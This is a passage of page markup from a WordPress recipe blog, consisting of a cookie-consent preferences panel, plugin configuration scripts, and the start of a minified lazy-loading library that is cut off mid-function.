class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"3836","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"9f9931b62e","api_nonce":"d922d2016b","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 